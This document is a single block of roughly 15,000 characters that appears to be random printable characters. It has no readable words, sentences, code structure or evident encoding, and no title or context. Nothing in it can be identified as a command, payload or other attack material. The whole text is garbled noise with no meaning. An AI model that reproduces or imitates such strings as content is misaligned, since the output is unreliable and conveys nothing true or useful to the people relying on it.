CeS%-N6|O9eIF-9S4N56@t(Iks5R7UCRSry)ry@XeeV16WQ14UXzTO]/ErW^yr(QktDQf-((WpDu;NR)op+_;-%}0yp)-pdXy2(sSEiqnyAorq_6q(0J]fw4xOB%z}94}FxVW]XopEYJNfKC)iT%Aoe^EWKo^O1V:(uRqy{R2iDu6L%1^;Rh6oRWxLk6y9JXLQyUkXQRe]~1/]dyyuz4(~z^U~dsk(+45EUVWt5K5kxDR4kyiI55yW:LEW9D6nN{+hz-CAdtA6Qz^]1okLK^yy1-9W]h;&INIUuI6EUu-0-;I)eQrRQ2zVe%sp(RW])zhEi/-7KLX/UV}@u9K|w;7C|@09Tf@p}2ps@2t9AxyIAYJRwYWT9;diwC9nyrNpk]5hx9r46]Uoh-]94NDRu|1Un^sQy^+W@@|DV2UNNdo762t5@-YtrNfw@))/4u(ru^eI@O~fKOFoDho6reA{+u&|W]X6VIEYsJwYWk^wxL2E)~-fz/622I_xuY:B:]WiC;|@eE(x)]Yru]SNuE2iwzUCxu)xsLX@rWdws)/Kr/QB:]:r091IzyeruiQ{&y1h05Q)Cn(o0u~orYf10Y7)u%}Urz@~ui{6Er7~pwR1tC+qBh:L]W]_1F~Nthx(O7wdSILo2h(QRIs:oEKi1hofow)TEr@4~Th|/OVrX5TrSuC2pK4_o;to7w&Dy2-fx-7|%Wi9T|zxnE~^fU~DDp~^fJV@yCzif^&r(;fxI+)z^DRux{qJRu14%zyU1p9]ruD^-D@;(~4:ID{WB4&hD%~5S~J2UhOp:OpROKIt2hT;o_(04D|Ue{+4XX+s7;UK9(rXEI+QXDDSBef(d;FW2/fYdrW^EpeEF;pne6rSO@nBLQK~9FRsB@QRTfzhryYW_Re;W;F69Y2NxI~CEV0h9pK7/D9C1sXyBrw~0rTx{YC7i7YE%IK@dIpEpIprx2zX{%Lr+_4RY55u6)p&K-0@9)h{IrDYLBBOWT0RIY0%IxTw|@t-)T4:rD4:D/0;}nDiTTrQz+Iy5ft69q/1Op460:SFwN6iWq1o|wreLD1o|79p9UOES:yI9%VpX^{)TkJ2~Lw6%Aow;KN0WwN0LIKQ6&wSA6JE-E&R{IW)xr@txOKBdUJB5ssV;N2LKVtD_0@F}+rUs|kCkxD-(4OWe/EBE{uSUqkRKtE4;ft2Y:|{~TIwI9Wer;SzCt&wBs9DrrEi|rrkdwwroIE]xu|JdKkwoLkEt6~E2A:TOKA:y)if;Nt:IoSW/SiN+qC~nE^AzqiFUQFXTWoI+ET]d26|Sw@f;7%;OBtqDIBV/OE92KyiUwDOB]AXxk&&K]zJ;;0SX]t9zw@FV5AXn2BSz~7{w}KI/F^JWkOs5CKIW22BCI_]5sz{&XS1iOy]z}^n4~A0IQ|fLVA;^LEC1~W(U9|1r^wEkQO9Uu{2seOTof/SYX&_&;9eY(@qeKNr99h0pfJJ-9QA&z5~6W(SurD)pDtqCn0@f;2uWYeN^pE~@1Q%Qd)N|RKo(__|W@-]5wJDuJRJ^S5]dnVi-E%};A2&s/20Az%X7_Vy7NODWEiurrhw~SC}{qhOrr;6CwKrz/74oKB/DeKkErELInuRTs2S22&II7;Y(f9x~IWW5~hpuDp57WYY(r6&pWWE;TYupw~rn%+ryyh+OIO-KKh66w6RKVki|kkeEISBLd;4CDDO5Bww/ppSr{N99ECuWhoDopx2uXR/Xz@kEf910DWfU7rrppp5VWk;N+CkypELyTz999r:X_+WyWf-oS0D^q]w6^4&f/z-9I+6-(TxxuhtOWWIB(6p66e:(iu;yFF2OhzJ:;h|~~uBQKIfx^CzzSEBJpyOU;Q~IpR:iA]C:zdQizx::B9B6hurwtqAC::|pVuB]5q4]dJzo{FtztxCIOXBLLUWiRU~;SJr5t5:OpLtA)Fno-oh__2^kV)ToL_WEzEWUJrLK]k;kw@DhSTTTE|Kpwtet;_XLyQ9@{;;rwRnut)B%6k]Nwu-oS-0@ftTn}nFTfN;FFs11uY(o(y5uq%xx2}X9/D9J4;p_X-d}(x%11tit%t4496-xXVE_+6WrA4R@Uiw}h^kuh7Lr{Ex/qe9|+0prux4h2rpy|+u^Y6o{n0DW/-wDxpq@+x(x&xO-oIOT^W6w6i-{1euE+q+LL-(-]nSdRS}OAtE9tk~OWS(W74-2r6iAuurwYS)Orhp7iYxXxp{^DkrEwE5DrEOeiyurphR9y;((w9wu+Vh(4CE2|wEqVkeyNNQL{{0YUkr6pwS]WpCTppniirk+kr50^SEnr_;C~BB7efEIz]hBwKCkiAie9nI~]d(B~u::9}@(Bp;zE{du/dq{1kpEVku]zVry]wi-+uAw7XChwtzo{OO:5^z]-X%i5IR+zCxFX65rhCf%97-2BYwo:owT9&E}%}Ynr6Nsd1N])w]^nN/V@@%/w7Yi4(-}QDu0}0ANN|6KI6zTDWt-WyEnu(_&XJJwkDI%(wYKzB(n)_yNk9hw9u6EIir@Yy]10--u:_rEfA)uyUx]|w0NB@9w@2ex)p4Sh~Q4hiNOKW6eq(]_Q{2e7Xh49TrhiBxxEy|yE+Ipuy}C(xk:BWBoyzdY&iEuUk6x0}~B~i4WzkORT_W^:rdC9FIhwS%5pR_dDrE;i;r~;XLUu2:B+rxAOE70KWze%JyTrWAFr6pwrw^oEzW}iyr(Qeh)0Wt^N{W~)Sty_yW65nir|d4Jko4/(Qy^hCr2;6AFWrqWVJoDfoW6SrKBOd4+9r6h6Qshhxdt6pOutSr]SLrS+2NIu:qoJRy94krkLFFBe0TpSsD-puJIBWN~1]k:BQqhzSnR~XxxR40oJ;r;f@w7A@dqqYFQn&R)DIe@FyqN&xVqEQ}tDh;SytR]zrLU495k&f|&4q7QorW2;WT}k6;/%BBkyJin&1C0uR5I1;EYO7E7yB4C5CKoOI{(oyWtV]xwozhwpIetq450JdQQkBfpET|-u(Burs]0]zIYX~(Kpx;fUzRxxQ@p-|fSKtkup;RCNJ~JwV2:xEw(]zYrkrWp&zyTqekDhT11S-xo~WKUJ(yexqW:/Tnk0tB5CxpuyJx:C&JI}dJ_W^J)};ztJEd}Ni@6:2BIoQ-i0yIzCVu9K|u:4eKC+e}yOrL7O;;|Kre9x+6Cuw%x@nBIF47u/I@DnRr(W67EuI6FDIFyKrESW%S^NF&uS2NzI;I0T-|+(qWhOF|LUS0ip:7{I9IsYIO}}krrBQdifD1Oi0h@:It|rBLNXOx+LW+2hQL]4TQI%yXD|kkwUo+u^q/uD1;Y{uA~fWy5@o~xN)k6]^zAuIO&%EEsS]ktdNT]_Y1B)C_sYI]ENEER@(5VF6zw4s_S-U%UKd(/~f;/rDxw&I]ydrAzW~QKd&iS%+5p7C;z2e0V4zyY/Y6rx7/(0I{xU45+kE-rdS5wk|-oJR9kz|IrIVEtIDydsDprsB4VN:wT{WfX]EIExJipx6I}I&o-DIi6dE-|Bf]]AJBRA5N-Nin;1(U|%T:yFu)k;eR-dV7B@IhB2]iCpS}Lf+Rr]Iw0rAq{ou-pX6y_4WEuw+6CCTux&W-Ek4Cro_tzhdNIsF)IuyYTK(DQ(E~SWT(IT0z;xUhNxk7J|uWQhkr;+qxkyEJn:u{{UIXQKrqtShxx9%|nqzhAQ]NDqn~N0do&fEE^y2V)i@-^R)Uki~BB_w(-|s%KFsrOpC|UfDEJ_yOIFtBuyFziq;|6-)Cf|NQ@dY};zQD]wsIJrxtOk|//Y@nt2/)wssO/(ou1%y{0J}kNkRwz6R7Ed}oWqxCuuq)Fx~K9Oh|N]1nprWND6;e)o~rsp(NF-N:WSwJ;WW+N@f}_kS:-DhV_yW)J&VQ1+0;eQ/9rwC_{Jz9xEV-4;sk|/;x9Y0Cp9u}:IOF(hEV5i:@5yO+o]R7RAin_rORN^ztkTTJSWh;UUSf%uToxux|{1erwO+xk&+;SxyuR:Iz9xRkV4CpxYXCFToxqR{1|yikU&0^idwo4UxN5V|LUs&WkDATf^IowJnCpBzrTTqR-{5J]&40:C-Uxx^ITu}0IDhKdQLL-dy_&X/wrzd26]dhF0ed@q0/B-x6xs;9Dwz1B/@J&J5w1A6duh%5~YJ_455A@)K0uVxLe2FE]&DkS0I&Rdp_7%uI@e/N952eFO||DuYxT_&d]BO6uED(Bky9L~YsQAXI@F1]&uL9Q0&W&Yyxu{r-KDu9xk6~ws~tV/B0FekQ1//o)k-UkWSTkL2}1^k0%9;O)W4wEfrRNrpA9:OOqEy-K&]VtELY:Q57-~iKK6BU-rkL(|9I6JO]WC|I4OC^;7WoSK%Y2_W6yt+oLTy9+1dnEKR^]QOdutJe{T{5k)x-EkyKEwkIpKNuyS5KhS6+9L6w2KewS(CztKA6xr21rutR;]{WhBqw6zdx_+25+z+r6zARJ+BItK}+Iz:66E/QxU~0kO%}dTiQLDNNO0u~dDi^zi1fKTD)zUDR{LuNE-IUE)fiS:I6yD]V(z1JLOr7@)Xud1Iq51&CDorYrnTY66TK_SxnEOIKEoe9L:)D^pR2rhU{@WKw;y]}W-/y;x:EoWu](WQJk|o9_JfOVKNOO6kurTXAd1QLk1eA^|RsVI-~;z:ALxhryB77657(D4ef%t{;rrkAzuC%;t/^xKSf-h:6y:LpOnry:+r9:pydLzLd:dh~5C;zKKz_%zr1:-u9:WW5z5{&%irW^JESBRu4B6X@yx^6I+E^:Du7RoRdroIQSI~:SI~Urr~~kWkT:Ukp:Ort-4/%ou9uzrru}4^4/epr-w_(r4DTi0:Ti@WTTCxnTnEDuzJrS&pteix2L2^W;Bx+}2xWE:WWqBwr2w;r5okrkwSEq9SB]]i0IiyBUtpAofELWI6B~7XrXR6r]U:w|dFrk+yEJF:(9U{rWq67eB:rWyNW:nLoWu-{7/;noYyBkeeW+Iir+FOLSd%sV:urELwxK%:WrISE;ozYYFSBT+6;Q4Nr4rL:Q+xwU@OBNsdxL2L@rUSy;t{6w:y0;+0pnX;E@rp4(T:0eTVsr1LBYiLOyVkE-&x9xE99s]FE~hI/wi:USCy/wQS@ep;O/^EQ^Ek|yzLIeo6rB)i|{Kez:|+96qzw6XE6LD^6RK^uE/@wRIR)+kV2^9fCe9r1|:eDeIDzSs/UFr5rRn-RR]Quk(ypu57-kk5^EiDzSkpY5(ki_it6RkR0txTKJ(p+rSD)64(6~4qO2r1Q;0f:~B|J]9SQI^)U2wkUr+7O~zO5+AxK]06nNF1IpArdT0hUTwNK;YWC9rWCJB:pu]h4rz&|hwCwhwSUN1S6FAfJ+r@rD_KzI9KwrYIOXk^uFYBrruzWheyV|AJoukIdCuDhC+59]eLF5wy}5{L4DwWQN&|npwf^Dx7:rx05hN&KwNXrqQJ+iXn-T;UzCp/UDwKVTDk-eDf+NJfCFJC~0QshesL+iDTih%;Ck]T2~E6YrUUCei//iW7OpRWTdDEALJWJ:hzJ:1yUT5W_T~:T^6OX:pk_-JSi{Oz/IKX2iW~f}0BX{40Xx+:/OKzf%uu7oru|%-uYWB~)IhhU2Ed@:CW@O(~Sun@{kRRDK0Ir76|i]4S@WCSo^n{0^T1+(BsI_BxU^6~Q|(NNzI_J0-6o;I~Q|pFk%O5(:yJUiii|Y0|fR-F;rJ~kIKAIypuw6Opu(Wx:xKiL;WIAiouuDd&SpWy%EoY5^rw_trueSw56S:|@}DpJK:Re((TL_Oukip9LBCTnrrrQiSqVs-hyWDDdD-x)nW]X_6AF_(C{RrKxy1IwiUI@U|ASnOrzpwB9uoAKpBLxi0F5/1WEf5hBeO4BI+JIe_1B:XVEsAxE5}B}wwf](EQ]wk79srWEL|%USiXILAIUW/xNrp^dW-Soxpykyo6xL5ECkiuk5K]+]B_|9JEOkDS6y_W:LeyiyYy]5xXyUf)]XSJ~t-p-&TyER|To/Bk-x(Ek;C5Eef:E-UdEe_SrVFUI(@rhyxiqwxxFxLrIt4h~NWYS)KY~;K_IuoUIq-kW;iWSYw4B2B6BSiEWEfiWICkLsUY(SF^x0:yEr]Orf&TqBiWV0ByB;4^x-2WWd4Ou~}(rUiSB(OkWu/;WX)rr9OY+:tiB99Sr-AkEfw}BNI;(xO6S1JiSAF_Lxorr+AAtDN;rz/{X2+R5u11~trDTurEwpu/4_AN&9x5rp]uD&EIowV1oDwW&}yFtt@xCCEIr0VUV}C]:hpkWw-xJWDwo:Dr+h-+|w;fIux&~CfAyXVCVODyzFsezqQq|hQSJWJIxhkDKR&r%RI4/0DCwyxT|RU;Ckr@dhxXtr~Es^E_^}:Nnh4wpSw^iB~2A0~R9@R1dsx&oLd||_dzrk:/JidAnRyt&0kIQJyfSOUqW@U6zr77kOh/dF52ru]tJr]2-u];6XkN@px1~LSYz^)Dx2IyChSx-E|V|r|yQ0rd7^kR@I|IA6NINrU%0Lr@(+dz;xAW~4Wx%r|07xf6u]WXN~+rDN40Rrke/:oYOWqUfziIiE{@OX1I4TrVpfrN~{WIR%prWxDV6]z-;7I^C5AJOWpN)ko_K;+TsOI2:OOqf%o;/dTI:6rI~%Wp_J^rri}ToWqTeS:A5xT4nuDi-Ff/WTQD;IN)KxBqS|DeeLd4d;DoWW4zNS)K~(qs&Qh|YzW4Sr1W@2]AQWTX-YrzBY1uu1}KUKNsp&(fo:wr6(Q@~{Dyeo)|%-)kT-)su-A]{/{-Fi~kx5iW4EiSA-~+N5h;kT624tF0i04k_@QE6Ft91U6wyny@ddQx4)nO}Do~KKOr/OCs{tID-BCpRkoELy%+xY4%7W)rhSQSsYuEdz1_C(F9t6)rt24x|/2;K9CoWIr2Wo^BSBf5Ne7Q-7JLui}yr]9yrusXUIIoxzi-Wzo^titSB&wWxk:4Si~z]I@^osY(SO(y(U:FSONprt5VW1do9VS_rx-S05EO{5JhpES_L2I;rU]h(55krioW^zL)x6:U6zLfpC+okz5iV{XXu&Dsh-ziNfNq74nEFU^i0u+xuY+;EsTp]d1{A0RV])tBpn-9OsOEy@I^62fnOo&27d_O0;DsVE|6OQ9x]w7f7fpuffhf(~iE)7ekRzq+f%k&qLKFAr6WUwI+]kusUk5DU:1wt1UE~ko0wCTJfh^%6e+6~QSU|EsF:A&%KA-Qq+S-QY/i{fpr]/6)E-/{2z~rwJpWf^4yoE:OoU^-A_t@ES(F:yN~q1(J+;|Kin+9449KX@fop4YE|uuh~i+;:B2Kk6p07xK%wnL1;;z2-49}Bp22;6_tRUuBL+hhAXA-6Ir^JNtIDKz}JTOA_Ae+yttti514xK6Le9]y52to|1+nWp(US5}s1xOssAATEXVyB-&NWD&{{-CU^FC]hd&O4TN^teDEd:pduw]AIh-|huhwhuXfk1XkNw]&4KJT2WpVDXsfwCDA~:fs7sf%9FIDEhEBJ^5Friru4UE6AnS_kOIxhE6q:S~Cw;%^-BDSBU5ykdo0:Ed7:pRBxSU@UR~TtVTF1KqAQnk_sz/Y6Ws/%BuWoIy@{:9upLrR:f0YYWuS0oUrs:otuty19uxL1:~xw-qtE5_]u~zRnyi46hu1eU@AW@ruXWJ1fTii~zV}i%pp50yI^p&]iE]hQqR}uRpq+nktVOAp@{&E/u~/kkJR;piduJwUKY;xF%D2^TDpJ%r5Y)KT|AR/x^kzyFV5NNWAfNrd2|K~q:pUsYd-:hrroIOAYhYsW/pr%^V}Ct;N6Wp&;uy5L~6pDW:x6~pus(D-z@FfLoK]KYp1DqOIUzXf|N-wJy&f&&k1sU;46pDD9I|IR-DI^rprh(pdASzF7RkKSnNyWB0~Brprii~W(@F^0LB72_ikUK5LDkAS-NQ^2/JkJ9J}@:FJf10UJw_6ru6z]EEL:L-^nx2p{dpBUqJUkIKh&p_:iNB^d9s6Cy-24/2XEUY@1yU+Ry+^_uU)dR@z~N(;D0tVqTkFXNRCkdT1ES/:TVEJVUFO]~2(EUJLrr)LrO_yrk-UxEFQ4z7(^o{h9hyRKW&4+J%{9:pJ-_2xW(RwD2OEf-t_u2{TEtU|VK_k(y6:r1&@&Vok2VohDznFDLxC:hsRRAJ|CeynOF2pEI|rEUWN5^y~O;9e(DONF&k|0Tkq@Sh7VQ+C@rBC:qT%p]nEN0-Q5ryL6w-uOKJzykVyry4xrt}NoyRzwFs41FoR1AA}@QT}_EJSyy|LO+/1|pJA5z-@DOIs_f:YkNxo|f5|i@YBsknxpn|x|pE%XT-y}d~fRru6C7@20yTy4K5+^^5tdf~yDWQk7~w0KLDQ2esEe{UYOAq5XB~01{eo~E^t;B5|;4^r/5:)Rru65_RXfQE75fss7{|hnDLiAIKi6I+;dp^EipB2o2dsAx]1KxE)5VkI4px;IuF)Iru_@UN/_hoKLU;W/JL69Au^dpdwsYzW~]L{7pE+hx+%4hz{InrwUru4s1%A%%nEBox{(2WB;Fxruxr1%uurF;zLpe4DB5xwA(_Wr9odi9uR]YIx9RuDEBe/wp6dUur0;Es&O{IopT+)%+wT%Wyq&2ER0%NeQ5y:enWd7;2IYrriykq]6&eS|fkw}:NykdAqq:;ErxwJDs)o9E67;k)^OnfBp-:;+BOo-UyVziF|z)t]2UFkC+q601}OR(y@]5LuCt6JV|-BirEr2pTqVsDWW+w%1^Tu96RWr(r&OyTuBtEhy^rtryOE:A4+DuY;n(R7zEE6B6SuFRh-;y;:45TkCihET|;2]p+@6iow)Ls)URo{nNhqpxw^Iokw{_W)SEeTy:;wY&wp;nxNi5BTYN2&|}(%i^A/-(%XtOxuCy^dLD-OiEQ;X)LnfDU(0At4W@z)^ees/%)oXoz%97sTzt)WW]E0DSEEr|riI-ruyNeLCEruW;OEw/hI50p@kkkAWu~-f2%rN66e1S(oiW+JKWOOhh6yt6wkeySrzk(K~WOoCnEEzWkC5d-BY9eXoWUWY^@wwwCwBYkVWo;w:4OR}eIEEW6h}YyW-N-K~ppOq:Ie9Ii4U(DzBf+QOuUJqID9k6y@VdD^d)JhIr~TO:wd~u~rBJhNWS&]UESE+Ixki~2&|;:fz)puzdSSWe]AurwK]{BhNNNssruKVV1J|||{irWh~~7ir]dhRS&NEzxnWD-WuBB}0}q|7qYyyAEpKOBSyVV-C~x6_+K+JW511_^qYDT)rT1tu2SdAVL:TLoOIVIrxR-tItE_]zrN}-xQhp566Vkk;+6V]U/D^-7d)UUJF}fq^KqUAkCCSi(+rrd0eEE-(yxB6I4^FQ9Ef(rLtqu2wrxI~&&99{(_x|uyrSR}DK]7h~I|5f2ByfthA9Su}@@0q2wL)CAC-Yt_YhQQnK&x6sh2R(5u]Xw/:Q5+Q/ippOoyT)EN6pp4OXTWixe|(oW-BVdO6h969yO--_u_iwUNN9NCtqW|]^^kVN%~6pinN2uyq}}4QYy;IyWCCFC40oK^pxC0{xxid&BwuFW6]F]@uqxqkz^edV-D4JF6o^FCyq]wdDz(i+V41EJp@zz}Kr]x;JAxfxYWxrS:z9w^|WIo/|xfESqT;z0uL2)rnK2D/u0I;)6NrRS/QN;]Adzd-7(rOyJ{~oKLd2Ou5AuRSC6yEx+DREn(nBAV2]wCC:y;rr+nzy+BUYXUd~iu2Vq%EEQqTBL|0&|2C/:K16i1QzQVBox%}7rIuR)Iu/E7]%%QOz}:0CU)xD5^YV27LU__6_Vo+4^kyE{]:Nwrn-hTU(r|JR_W+Tq+ydYy]t;uyL42xkDTQp&k]hw@~-;h4@I&NppktADIwky:-RK2I29~s1wputWu@iI7rzNWReTquwhC5-u@)s%(U%1Fy79snCE4~|DL0@BI(9yBhu|Au6ER7BhzuUKE+E_RXU5Op6+72OrqetSuAwqr{1)y}5Uki)z]4xOptL5B0@;y|/]0;BOTUn5V}^O^;9BEiWz-BNux^6uFCYqWWtXx]Nw4q|^DWDJ6oNi-@0^rE(oOIOCTrSkC%O2;-I{OytBEo6tiqfihRTpU~--~WYI-kpxJt+x{xu|&VIrKI6+i2-nd~iO+Cfu4d}:dEB~~d1;0O|;]xutECxr(etxqAprr;F:ry(&YEEx}pIXAnn)sFqorBX:LSttV~|^}5IJhY0{E0F2z%dsz_Y%-due^6q)s}%(f/1oXY&dDBkydoIrDrOroriJrL{/F;7_S)wtXBSoWrWFN(WiOxtfTs9wD4}psW;~JTWIFIo9;TpIT9@D-TiDoi^W-7]LXex0S|p9N++RDCW/0Edr+z2&YTRWIfiACr^TrrteApEws/-InLkdk-r{_kr)q-puSS5U4R4Sui9~CIL;60Yi@Oi}WrEhRS(ISNXQW(4TL6}y1+W]kyOp+_%%FBx9xW(z;J~oy4SNC_YpBf:TrE}9;rrkh0;x^]|~O5LozB59(W]+Q+w^)RBrtKd6ERIYr^(BOw-&^TiB96OUEE6h{^9OrIEe/h(IC5JT-U(orLJIB]tt_u-hxihi}pOpxFUu0F^p;+};d^qd42AhfX}I~dKKKA~~XBxB4kp^]q+U6x^pOKOY;AnUeqAQK49xT{Of1qr-zo&^FF(ySr&_F%L15;_%TR@5_%f{W;7;Q02|/Q&+WWTO}9&eLQq5XK+u:rx+kxQUur9tNiurRpOpiW^{ww_S;yfw2NO(^po0-S:}ztt%iu/eQpfw;x6;Qeu4^hY6tk~^_-{WCDhILq49XCEh4hYWEyxhqx9^/zDUCONSEouUNe/9t]ri2|IEnFOOr~]dE+|+uO]qu:6I+RNCS]d:R}0nrDwEyWYp2X~AwkEO60]TiAOAzN&DI5qWi}_(VO(DT]iFtV@|-q9k@65thRpruT5rBT5FWEBT9:6(t6Srzz-I|QiDrr|ni;F6UFu+E10hx1A5IhsK9yF%kk]S;wuLC/rTkNe;UwkWJJIW96WO|QUJ0A7N5iO/zTSV/Wid(C/u+-0rIB4z]Ate5TVB1w]2V@eEp(;/EKsK}rAAACqCdp0SDVsoJVX5y(]d}Us_(QQ52|+o;F2/A5-RrdxfNV+&){O_T/fhUQ7o:Y]t+u&e+(+w7{oWR5Rrwipd@pxI)kru|+{n11SO]hJut97/Co0pp9^pyzB{oCqokLE7CuD;FnuwO^UuF{V&FY@FB;f(sx9h7pYW&SD-]to5y9w|~hx4B|yD@/o}z(1]~xrpeh|r5q-:uwT@-z;V6k6/Iu+%(6dk2hSA6wnVE7BWEi-d)IrLukJ6@VfBJV69;BJtKK5-sC~6@-rQEy(Ip{JyOk;h;Er(;xo~OI]@Rpp0EYsDVk:/0|&E:d9fzV:]5+zuBpu+_Krx|1s%IoeV|~qk@tU49t_WIhWxIE%k0Jte5OptB^u]]+i6n-0xhk))h0LeV0JVF-;]]sInV4fDyF|Q@END~R^y-09pQQ6~)CNp@-5iqEzoste]1Ok+KQ17V4JfFC-JuQ@KE^7pkI/:nFE-t0V^p0/tfh|2T1yQp|xSK1D5](1n0C9D^BDuu20Wroi@u/WTxkW0Jik;/RQ@ryfTW9BLw_xw}Ie(%JQ)seL}R4o9XpWsOktqe51sDu275542&x]ysD};o|o6k2k2o_C^yIx_qSeVuDF2sq(RC;VBW0}qxVEOrXBow(^EpneuIBOJTNzr/{siLBxfU-hWAu4hIAq;L(oe-YuIuf0ILYu6NA]/|uTiTYx/:r9&;WqAIB6UrW^OOu-~6W6CAr^&SBSXAuA+&puuirE-7r]-xf@7r-k]WEi^SI2kSuzddf@C7-I+RkE21A-uY]USO-9FirizJ]z]@rwu7rOy%]sS_+JO6U:Orxk-wpBIn]oJs-BQoWuDLIr5A-{5U+yDIB;K{r{FBWV^Y(5&Wx9@]~N2Qf5OrffJ}fKp&hf:-ff5C(yh{p&D@rk7NE&JIWTF^fY}VU1EwUi15BdV+rrAYru^CpuJ9rU]S-d%5A7Ke]r15Uu1O-DxkN~Q+U~7qu_we-;n2r;1RrR1%w/yYzx6R^|7yS2(e5}I~&D&/}Tks9rk61C7Cs09/p~Wwo0yT&VBRCsB/(&-4_Cy4LwNwikAE||wRDixx7xAN0op66ir@(EuVKkWi]OW^XC+-R|U|@2pAWqAAWCCR%OC~56p_kW~&QqrDhrWD|r+AI6AVpVW55DVVR6UU6IWX-r~TqIu]{&f2sVEJdqf@;rVVO2;U%qhW{]fs%@h9TiV&q9u-C|rK7]u}L-zU-xxOy2]tJEV1DBu@)Ou:JkrhorU_Fp|z{^YYorw5Xqr9|-x5CTrLdAd@&pu):@d{J]&(-V)yN@&(YVYSK+&d@2u-fWuWCWxYsrxFsSu+yuyF~@Y{Us/TK|:wEtqpoiyuXDFI-%orNAor;YKuSqS9TAOI{r}R0eyDtRqhDtrssihR4T}Cw-f@{xF}/{}|w^n^xn:94+]DkxL+6opk1JDu4+-~DyQ}oKfW4W^kW0OnSAF}y@Bs%)(9{eSpr)QTrDq6rp~0BT-pW6WWw6pWQ&JkI&(k|Q(W{ho6NAI6|Rz9iW+|&}K+_/@IQA{nO2(6epzxth{WQAEp-IErW/yro6IJuKApuhSE6zN9yWYiIISr+pfD(NxI)fxIdQIw:pfWyBzASVYiY7uIYVJIk^hr7eIwOwD~+k;x(d{rA&hDATDwO^K-Ah%WVEAshEB--Dd~|r~rziLrxJ-XQyA_EN5u+((F6|FTWk^VY96|uN@kiBXNU(i;q5D)dBRIdW}%BLL-YWDoreykrk5U(]Q@~Y@U-U^ekA%Bi+z{Iu5qE9nJr9e5rrd5^V22hxrzrez5AXFzpYJdhI:NhuK(kzu5U7pnqX4y]XWWAxT-(kEAxqCwSeKxYU/IW)qV^yExfR;4A/zNdy+pdNkUfE}q6NEkWp:+Shi|x(|^y@(dIkdT;)~}d)/6rs9BWsApd(7D:O/AxrWOpC}zr}h&IuxhSshfi2hRryA~(6-@dxITWy+_WN24BoNpr9&2(SKDr9^Wr+]Du@-Wr+-]rE~Ir9YfWi)%+OKES2iNpiNSx7(@t/u7YnEkJ22R(ISC7-rKU]u1FISC;RVJskuKOqhOA9hO(sOW:su6QDOkFO|]BhwL7CwYKDwhu:]1hi&EEJ|&qo|~^:O(r@&~Q:Y:CstW|WxKDrek]huL^D]KXIw:QirKTIui1BOXLEO0EKr&yn96eAYTNrCz{Rr|5zORnpLuNr9UQhk&NUkF+uwpQw6h@EJ;K^9y4u6FCswXir)%/Dw:4ow6iE97TzI^hD)O_U)poAIA0DCex}kqQKBT-k70IE7DQ&-JSJL/d96dznyKdJy@KzW~W-JTuTWTd9(^&EAAtAw}VA~}T6;wri:u:6u4QDNxUprqLr2xhOpWV:WRLp~2&0/}qJfIEOIJu(EC-JOrz}x-yey|6fIEp5;wh&Opz-ptBprpk7}V(QVr~FfnkWBDx0IrXfS]^|DukYu&fB-p:_i5hRA4J}r2Y5Ur5iO+%OAUtE_q59k:x4nUWEKSLiprESSr(tLr1_Wzsh-uB;kO7yWDSi;:EAzSs(Lof1K9Sd:q46Y^4EQqTSA@RrWr-@6IoD(u&qrreqDrr}Br1Lyr1YprISIrtn~k@KhsF6xAr:froEUzN&O+)2op]:^Ifn{rtKJ]11ih0(oR4TU:IB:R4L(&0eS}E9QOLiI0W~hSWyiRJ&;OL7FzBy}D|0{qn-o91RUsk)dd-4To4}qskhxiENoXQR0Rh]@uhTkxz(Vzi}+Tfk&zy9)+B0h9r}f6IzAC+AAiVJfwA4Qf6(+Cr9+6xr4oS6QBruXT^IW_Wyfhrxyr6@//6etU]V]fRqdJuS:0OS/drxt~Tf]kpw59r6UQriY4N4(7Xr+hWe)/(ION:I79d:(nfOJ/y^OSrt+REiJN~-zNxEr4]dhdFWVWxY6SW]i-riV}Rzzuwkw1k5(wroC6W|_1x7SIWzyQE]hrYpUWho~6E9^FL]2yLxw5rr1Or;K]xKJw_F}&:KeIqNf(pzJ(xF]JJ5@@NNT7AnkT:_X~UfR]d_Iyr]ttr;o2wWDA&zKyr;oIrw1+rA1WrAw5x{Qh5/OT@K5QS~(Nrhr7ki~uCprn1h6Id1ry](rhBDtXJ|kfV~)Ln~J;&1IudtB7-k4~+|)h+ky-UUTQ2h^teO7euh9t2~J7qtCeDtJpWyDx&@9T|VCw(t^2&rWrY6~E~qWkszDz^nRxd6-0D6DVyE+udLuOIrxT6(W2z4A~FLxq7iw02k+&xruBtDrTI{uTYy-o|D^T^iU@A6D4U(D|%VNr)D(SpTU61~Fe0rF+]Kf|dp:kuBSk{6Ndxzx&d}DTsRi9uD:27D2-Fk_zXBF0&rzkOEf}|yw@+yu&wDUWx)V~Or:Rfpuy/Iwf}p:T@R:D{~it_zVk4i:T|JfsYy}&Fyh5Wp/DFRLzDE:^:qyyptpr|_E9^~+DKS6RBe65::6s^LYK9VnrF]T-Y(sk9u}LS7xpi{LrK54rn/C(5Oor1L-y6^zRBDEr/5ErkIxz;Ku4WJ~+-CSEep~p)6rprY(N^7k{Dt-rDYBr5t@4/KIrW6n)r~L{Ti6f5+IV%5w)95Y@Qy;hsAtrCUwWJ4Yd&+&zi|x|x{Bi{h+^t%is/4Fn2N;weJ29]WJz-nLKUkN({Uyp7xWWr|xrAe-y9;px;_6VN(r]UE(ph)px+x+pQuxT+KWyWJB6U(:TeQwrXkz-W)Ik-:sI{_9it@Ez_^DW{^-pWq7iVpk5Y--rzKEE(^ErW)oy~5RXQ^wNq2-xr2xWkEkDD2V1r](er]~Iusqy-enrS9&7AS)-Wyzh]OS--9)zT5&zi5Y1y+&%tk++16zpo9t09AV(pKftT7VE09TwOB2/rJU7C9^h_|WRrut+xpOAXzw~O;dLsVwXuy0p)+(y0QqQRnfVs&YB}K2]Dzwuw-XyL;{kwzRh~(VWE{oCrt%y|-KhzSFhDu_yu7Dxu{f&r]q(Exu_Lu^Ts22B0xJ-wU^;0UOK}x%Vd&/J&dwoIYf_S(W;|d5}CN64qxn4w)TAf%{/uuwuVyRxE(F:E))_w)t4F/RI0p^nwJD/@U0~hB|1~R0RCee:Lh-sy6;ytYDnSwe9T]BC&/0_+QARYpCYhOptW_WS)LEpBQAi0yWX^QD|dIu&+Vo+SKr1}ruUpIF{SY:2xsr~XpA{UYuN/+URWJ2~r;uqXDp}40izzISUD|ShA-ry{DxdiErh4h}WB)iE7(+:kpo:7|oqTq~ONw}ddrud]DVCtY2sip}A0px4CY}I]/]wF_hOF&rd}Dx/iIu2{IuU7s@(OtexDDxK^Twpnr&koROU;(hnd{hn6L&;xBqze9T)|)&k+rT:6{}_hpS4-+wq^uT:1{hSIYwJWIrAn+TnI-@Vir~;-DSD)5r1yI49Spx)ypQ+XFrKAD@U1hrI_5nKBfL(%299-+I:0f6RT57~yC-~)|/oXqJ_6yzI64Tt1%NUSY